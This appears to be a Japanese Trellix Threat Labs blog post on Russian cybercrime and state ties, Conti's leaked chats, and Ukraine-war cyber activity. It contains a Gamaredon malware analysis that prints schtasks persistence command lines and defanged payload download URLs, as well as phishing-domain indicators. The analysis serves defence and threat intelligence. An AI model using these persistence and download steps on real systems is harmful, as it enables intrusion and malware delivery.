ロシアのサイバー犯罪者グループは、常に活発に活動しています。その戦術、技術、手順(TTP)には、多少の変化は見られるものの、大した進化はこれまでみられませんでした。しかし最近状況が変化し、複数のドメインが部分的に統合されています。この傾向はすでに以前からありましたが、デジタル活動の活発化によって、さらに加速し露呈しました。本稿では、サイバー犯罪者の経時的進化、(サイバー)戦争への影響、観察されたサイバー活動、そして最後に業界の支援活動について説明します。

目次

サイバー犯罪者の経時的進化

経時的な変化は複数の進化に分けられ、それぞれの進化は1つ前の進化をベースにしています。ここでは、これらの進化について、時系列でご紹介します。これらの進化は有機的に展開されるため、ある進化が別の進化へと変化した正確な日付というものはないということに留意してください。本稿では、最新かつ現在も進行中の変化に至る経緯について、さらに理解を深めることを目的としています。

サイバー犯罪

儲かるなら危険を冒してでも儲けたい人はいます。一攫千金を狙って法を犯すことに躊躇しない人もいます。犯罪者の行動はそれぞれ異なりますが、結果は同じです。デジタル世界も例外ではなく、ネット上でのやりとりが匿名であることで、その傾向は加速されるといえるでしょう。犯罪者の多くは、一般的に機会に基づいて行動します。特に、発見された脆弱性を悪用するためのツールが公開されている場合には、何年もパッチを適用していないサーバーは容易にターゲットにされます。

組織的なサイバー犯罪

次の段階では、伝統的な犯罪にも見られるように、個人が組織化されていきます。当初、サイバー犯罪者は一般的な性質のため、防衛側は一定のセキュリティレベルを維持すれば良いのです。しかし彼らが力を束ねることで、それぞれの専門分野に分かれて分業することができるようになります。そのため、これまで設定されていたセキュリティ基準では不十分で、ブルーチームはハードルを上げることが求められます。集団としての知識が増大し、不完全な記述や部分的な概念実証に基づく脆弱性を悪用することができるようになります。ターゲットは依然日和見的に定められますが、以前よりずっと幅広い被害者をターゲットにすることができます。一般に最も抵抗の少ない道が最も大きな利益を生むのです。

国家を背景に持つ攻撃キャンペーン

国家による攻撃キャンペーンは一般的に、(組織的な)サイバー犯罪とは異なる目的のために行われます。通常、このような攻撃者は、オンラインでのスパイ行為と同時に対面でのスパイ行為も行う可能性があります。これらの国家を背景としたグループは、その高度な手法や持続性、そして脅威を与える点が特徴であり、「APT(Advanced Persistent Threat)」攻撃と呼ばれます。運にだけ頼るということをせず、設定した目標をクリアしようとします。

当然ながら、これらのグループにとって誤設定の機器や一般に公開されているエクスプロイトは、ProxyLogonやProxyShellの脆弱性とその余波の例にみられるように、豊富な機会を提供しています。これらのグループは、ほとんどのサイバー(組織)犯罪とは対照的に、与えられたターゲットに自分たちのやり方で侵入することができます。先進的な国家ほど、一般市民に先駆けて脆弱性を発見し、独自にエクスプロイトの手法を作り出すことができます。そのため、このような攻撃は防御が難しく、攻撃側と防御側のグループの戦いは、被害者が侵害されるか、攻撃側にとって戦略的な価値がなくなるまで、執拗に繰り返されます。

さらに、国家を後ろ盾とする攻撃グループの場合、その活動から直接利益を得ることを必ずしも選びません。ランサムウェアでシステムを人質に取ったり、単純にワイパーでシステムを消去したりするだけでも、被害者にはシステムの復元、ダウンタイムへの対応、影響を受けていない(ように見える)システムの完全性を確保する必要があるため、コストが発生します。

ドメインの統合

(組織的な)サイバー犯罪に国家が関与しているという憶測は以前からありました。しかし一般に証明することが難しく、たとえいくつかの証明があったとしても、懐疑論者が疑義を挟んできます。ところが、サイバー攻撃グループContiのチャットが流出したことで、同グループとロシア政府との関係を示す確かな証拠が得られました。このような主張のエビデンスの数の多さは、この種のものとしては類のないもので、アナリストは攻撃主体間の正確な会話を見ることができるようになりました。犯罪者は一種の「免罪符」を得、一方、国家は攻撃主体の名の下での覆面作戦で利益を得ています。特にContiのようなランサムウェア軍団と連携している場合、暗号化されたシステムでは侵入やシステム上での活動に関する情報がほとんど得られません。そのためシステム上で実行されたアクションがさらに隠蔽されます。



2022年1月にウクライナ政府の多くのサイトがロシア政府関連と思われる攻撃主体によってオフラインにされて以来、Trellix Threat Labsでは、「アノニマス」運動のような市民グループから、「ウクライナサイバー軍」のような半政府主催のグループ、通信やインフラを妨害する愛国グループまで、多くの関係者が関わっていることを確認しています。それぞれ、オープンソースのツールを使って攻撃しているため、どの攻撃グループの仕業であるか特定させることが困難な状況となっています。下の画像は、Trellix Threat Labsが長期にわたって観測してきたグループと、その最も一般的な攻撃手法を示しています。「AN_」グループはアノニマス運動を行うグループ、「Pro_」グループは紛争に関与している国のいずれかに忠誠を示し攻撃を行うグループ、「APT_」グループは国家が支援するグループというように分類されています。

図1.紛争に関与しているグループの概要

図1.紛争に関与しているグループの概要

これらのグループの多くが利用しているソーシャルメディア上の活動を追跡するのは困難なのは容易に想像できるとおりです。投稿された情報は信頼できるのか、誤情報なのか、プロパガンダなのか、画像やデータは操作されているのか、バックドアから得られたものなのか、考える必要があります。



このような攻撃が起こっていることで、攻撃主体間に従来あった垣根が曖昧になりつつあります。垣根が曖昧になった結果、さまざまな攻撃主体のツールやテクニック、ターゲットが似通ってくるので、攻撃主体を特定するのはより複雑になります。

図2.薄れていく連携の垣根

図2.薄れていく連携の垣根



前述のように、Contiランサムウェアグループは、ロシアのウクライナ侵攻に対する姿勢が仇となってデータが流出、リサーチャーは前述のチャットのリークだけでなく、ランサムウェアのソースコードのコピーまで入手できました。その後、NB65と呼ばれる親ウクライナ派のグループがこのソースコードを入手して改変し、ロシア国内の標的を攻撃するようになりました。攻撃主体の地元は、警察の保護により影響を受けないことが多いのですが、これは警察の関与をほぼ受けないようにするための小さな代償です。この動きはあまり前例がありません。以下は、NB65の身代金メモのスクリーンショットです。

図3.身代金メモ

図3.身代金メモ

潜在的なターゲットのアクセス認証情報を得るために、サイバー犯罪グループが利用された可能性があります。流出したContiのチャットから、同グループが侵害されたネットワークに関する「情報」を求める政府関係者と接触していたことがわかりました。サイバー犯罪集団に「保護」と引き換えにアクセス情報を要求することもできるのにもかかわらず、なぜ認証情報を得るためにリソースを費やすのでしょうか?それは、長期的なアクセスが確立されれば情報収集が可能になり、紛争時には、次のセクションで紹介するような破壊的な行動を実行することができるようになるためです。

(サイバー)戦争の影響

デジタルと物理的な生活の結びつきがますます強まる中、(デジタル)戦争の影響力は日に日に増しています。ロシアのウクライナ侵攻前から「本格的なサイバー戦争」についての憶測が飛び交っていました。こういった議論に賛同することはできますが、身近なところでミサイルが爆発したら、コンピュータへの関心は吹き飛びます。しかし、最も直接的な危険が去った後は、安全かつタイムリーなコミュニケーションを図るために、デジタル領域が不可欠となるのです。また、敵地に部隊を派遣して偵察するのとは対照的に、安全に偵察活動を行えます。

顧客とウクライナの人々を支援するために、Trellix Threat Labsは複数の政府機関と調整し、ロシアの攻撃主体が使用するマルウェアツールに関し、必要とされるテレメトリ・インサイト、諜報活動の報告、分析結果の提供を行いました。お客様を守ることを最優先に考え、Trellixの調査はほとんど秘密裏に実施しました。

観察された活動



戦争で複数の軍事戦術や装備が用いられるのと同様、サイバー上でもワイパー、スピアフィッシング、バックドア、脆弱性、その他多くのテクニックが観察されました。以下にこれらの活動のいくつかを取り上げ、その攻撃主体とともに紹介します。

初期には、異なるグループがいくつかの手口を使用し、アクセス、情報・認証情報の収集を行い、被害者のネットワークへのアクセスを確立、維持していることが確認されました。下の図は、観測されたグループと彼らの初期の攻撃の手口を可視化したものです。その後、彼らは次のステップを決定しています。

図4.観察されたグループが使用した初期の攻撃手法

図4.観察されたグループが使用した初期の攻撃手法

Gamaredon(ガマレドン)

長年にわたり、親ロシア派のグループGamaredonはウクライナでデジタル工作を行ってきました。Trellix Labsの観測によると、同グループのターゲットは主に国立研究所や政府機関です。



2022年2月から3月にかけて、外務省の正規文書に似せたWordドキュメントが添付されたスピアフィッシングメールが見られ、それには被害者のマシンに永続的ファイル(persistent file)をダウンロード・インストールするためのバックドアとして使われるVBSスクリプトが仕込まれていたことが確認されました。

図5.バックドアにされたOfficeドキュメントを使用したGamaredonの攻撃概要

図5.バックドアにされたOfficeドキュメントを使用したGamaredonの攻撃概要



図6.ドキュメントの例

図6.ドキュメントの例



このドキュメントを開いた後、マクロコードのスクリプトが実行されました。

図7.マクロコードの例

図7.マクロコードの例

コードをクリーンアップして、スケジュールされたタスクの作成を観察します。タスクのスケジュール頻度は分単位に設定され、修飾子は12に設定されます。

Wscript.exeが「C:\\ Windows \\ System32\\schtasks.exe」を起動/Create/ SC MINUTE / MO 12 / F / tn Word.Downdloads / tr

スケジュールされたタスクは、次のWebサイトからペイロードをダウンロードします。

hxxp://saprit.space/ACBFDE98.rar

ダウンロード後、rarファイルの名前が.exeファイルに変更され、vbsファイルとして保存されます。

C:\\ Users \\ 3e837342b1d29db33fcb762a84f23aa5 \\ AppData \\ Roaming \\ Microsoft \\ Excel \\

ExelCreate_v.ACBFDE98.vbs

残念ながら最終的なペイロードの解析はできませんでしたが、侵入のパターンとマクロコードは、この同じ攻撃主体を調査している他の研究者によって観察されたものと類似していました。

同時期に、類似のドキュメントが被害者を狙うために使われたことが確認されています。どちらのドキュメントも古いもの(メタデータに基づく、ただしこれは操作可能)ですが、攻撃をシミュレートしているか、ペイロードを調整して同じ手口を再利用しているかのどちらかだと思われます。

2番目のドキュメントでマクロを実行すると、以下のような手順で実行されます。

- Winword.exeがファイルを作成

“C:\Users\\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\IndexOffice.vbs” - Wscript.exeは、schtasks.exeプロセスをコマンドラインで起動

“C:\Windows\System32\schtasks.exe” /Create /SC MINUTE /MO 12 /F /tn

Word.Downdloads /tr C:\Users\

\AppData\Roaming\Microsoft\Office\IndexOffice.vbs - Wscript.exe が schtasks.exe プロセスを以下のコマンドラインで起動

“C:\Windows\System32\schtasks.exe” /Create /SC MINUTE /MO 15 /F /tn

Word.Documents /tr

C:\Users\\AppData\Roaming\Microsoft\Office\IndexOffice.exe - hxxp://cornelius.website/WindowsNewsense.phpからペイロードをダウンロード

- ファイルを追加して作成 ‘IndexOffice.vbs)



ウクライナ国防省へのフィッシング



3月には、ウクライナ国防省を装ったフィッシングが複数確認されました。3月23日に送られたあるメールは、「Доступнийновий ресурс」(ロシア語:「新たなリソースが入手可能」)という件名で、少なくとも42人の受信者に送信されました。メッセージ内のURLはhxxp://file-milgov[.]systems/、ドメインはアイスランドのホスティングプロバイダーに属するIP 93.95.227[.]226に解決されました。これらの攻撃キャンペーンを計画した可能性のある人物を特定することはできませんでした。使用されているいくつかの戦術やテクニックを大局的な観点から見ると、これは攻撃者が被害者のネットワークからの認証情報取得を試みることのできるもう一つの例です。

ウェブページを見ると、「МіністерствоОборони України Файлове сховище(ウクライナ防衛省ファイルストレージ)」とされ、ユーザー名とパスワードが求められています。

図8.偽のログインページ

図8.偽のログインページ

ユーザーが資格情報を入力すると、Webページの下に小さなエラーメッセージ「Невдаласпроба входу(ログインに失敗しました)」が表示されます。

図9.エラーメッセージ

図9.エラーメッセージ

そのサーバーには、別の内部エラーを模倣したエラーページがありました。「Вибачте,на сервері ще ведуться технічні роботи(申し訳ありません、サーバーは技術的な作業中です)」 というものです。

図10.サーバーで見つかったさまざまなエラーメッセージ

図10.サーバーで見つかったさまざまなエラーメッセージ

